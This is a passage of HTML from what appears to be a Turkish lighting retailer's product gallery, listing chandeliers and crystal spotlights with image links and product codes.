                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_112">H708</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0008.jpg" id="ContentPlaceHolder1_dl_detay_A1_113" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0008.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_113" src="/urunresim/IMG-20181023-WA0008.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_113">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_113">H708</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0030.jpg" id="ContentPlaceHolder1_dl_detay_A1_114" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0030.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_114" src="/urunresim/IMG-20181023-WA0030.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_114">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_114">H708</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0044.jpg" id="ContentPlaceHolder1_dl_detay_A1_115" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0044.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_115" src="/urunresim/IMG-20181023-WA0044.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_115">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_115">H709</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0027.jpg" id="ContentPlaceHolder1_dl_detay_A1_116" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0027.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_116" src="/urunresim/IMG-20181023-WA0027.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_116">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_116">H709</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0023.jpg" id="ContentPlaceHolder1_dl_detay_A1_117" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0023.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_117" src="/urunresim/IMG-20181023-WA0023.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_117">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_117">H709</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0047.jpg" id="ContentPlaceHolder1_dl_detay_A1_118" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0047.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_118" src="/urunresim/IMG-20181023-WA0047.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_118">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_118">H710</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0029.jpg" id="ContentPlaceHolder1_dl_detay_A1_119" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0029.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_119" src="/urunresim/IMG-20181023-WA0029.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_119">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_119">H710</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0010.jpg" id="ContentPlaceHolder1_dl_detay_A1_120" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0010.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_120" src="/urunresim/IMG-20181023-WA0010.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_120">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_120">H710</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-01.jpg" id="ContentPlaceHolder1_dl_detay_A1_121" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-01.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_121" src="/urunresim/Katalog%20(2).pdf%202018-01.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_121">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_121">8010-6</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-02.jpg" id="ContentPlaceHolder1_dl_detay_A1_122" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-02.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_122" src="/urunresim/Katalog%20(2).pdf%202018-02.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_122">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_122">8010-8</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-03.jpg" id="ContentPlaceHolder1_dl_detay_A1_123" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-03.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_123" src="/urunresim/Katalog%20(2).pdf%202018-03.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_123">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_123">81036-8</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-04.jpg" id="ContentPlaceHolder1_dl_detay_A1_124" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-04.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_124" src="/urunresim/Katalog%20(2).pdf%202018-04.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_124">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_124">81036-6</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-05.jpg" id="ContentPlaceHolder1_dl_detay_A1_125" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-05.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_125" src="/urunresim/Katalog%20(2).pdf%202018-05.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_125">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_125">001-6</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-06.jpg" id="ContentPlaceHolder1_dl_detay_A1_126" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-06.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_126" src="/urunresim/Katalog%20(2).pdf%202018-06.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_126">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_126">001-8</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-07.jpg" id="ContentPlaceHolder1_dl_detay_A1_127" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-07.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_127" src="/urunresim/Katalog%20(2).pdf%202018-07.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_127">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_127">81040-8</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-08.jpg" id="ContentPlaceHolder1_dl_detay_A1_128" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-08.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_128" src="/urunresim/Katalog%20(2).pdf%202018-08.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_128">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_128">81040-6</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-09.jpg" id="ContentPlaceHolder1_dl_detay_A1_129" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-09.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_129" src="/urunresim/Katalog%20(2).pdf%202018-09.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_129">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_129">81026</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-10.jpg" id="ContentPlaceHolder1_dl_detay_A1_130" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-10.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_130" src="/urunresim/Katalog%20(2).pdf%202018-10.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_130">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_130">81026-6</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-11.jpg" id="ContentPlaceHolder1_dl_detay_A1_131" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-11.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_131" src="/urunresim/Katalog%20(2).pdf%202018-11.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_131">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_131">80156-8</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-12.jpg" id="ContentPlaceHolder1_dl_detay_A1_132" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-12.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_132" src="/urunresim/Katalog%20(2).pdf%202018-12.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_132">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_132">80156-6</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-13.jpg" id="ContentPlaceHolder1_dl_detay_A1_133" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-13.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_133" src="/urunresim/Katalog%20(2).pdf%202018-13.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_133">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_133">002-6</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-14.jpg" id="ContentPlaceHolder1_dl_detay_A1_134" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-14.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_134" src="/urunresim/Katalog%20(2).pdf%202018-14.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_134">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_134">002-8</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-15.jpg" id="ContentPlaceHolder1_dl_detay_A1_135" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-15.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_135" src="/urunresim/Katalog%20(2).pdf%202018-15.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_135">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_135">003-6</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-16.jpg" id="ContentPlaceHolder1_dl_detay_A1_136" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-16.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_136" src="/urunresim/Katalog%20(2).pdf%202018-16.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_136">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_136">003-8</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-17.jpg" id="ContentPlaceHolder1_dl_detay_A1_137" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-17.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_137" src="/urunresim/Katalog%20(2).pdf%202018-17.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_137">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_137">81046-8</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/Katalog (2).pdf 2018-18.jpg" id="ContentPlaceHolder1_dl_detay_A1_138" rel="lightbox[Brussels]" data-lightbox="/urunresim/Katalog (2).pdf 2018-18.jpg" title="avize">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_138" src="/urunresim/Katalog%20(2).pdf%202018-18.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_138">avize</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_138">81046-6</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/WhatsApp Image 2020-03-28 at 12.49.47 (4).jpeg" id="ContentPlaceHolder1_dl_detay_A1_139" rel="lightbox[Brussels]" data-lightbox="/urunresim/WhatsApp Image 2020-03-28 at 12.49.47 (4).jpeg" title="KRISTAL SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_139" src="/urunresim/WhatsApp%20Image%202020-03-28%20at%2012.49.47%20(4).jpeg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_139">KRISTAL SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_139">1115</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/WhatsApp Image 2020-03-28 at 12.49.47 (3).jpeg" id="ContentPlaceHolder1_dl_detay_A1_140" rel="lightbox[Brussels]" data-lightbox="/urunresim/WhatsApp Image 2020-03-28 at 12.49.47 (3).jpeg" title="KRISTAL SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_140" src="/urunresim/WhatsApp%20Image%202020-03-28%20at%2012.49.47%20(3).jpeg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_140">KRISTAL SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_140">1290</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/WhatsApp Image 2020-03-28 at 12.49.47 (2).jpeg" id="ContentPlaceHolder1_dl_detay_A1_141" rel="lightbox[Brussels]" data-lightbox="/urunresim/WhatsApp Image 2020-03-28 at 12.49.47 (2).jpeg" title="KRISTAL SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_141" src="/urunresim/WhatsApp%20Image%202020-03-28%20at%2012.49.47%20(2).jpeg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
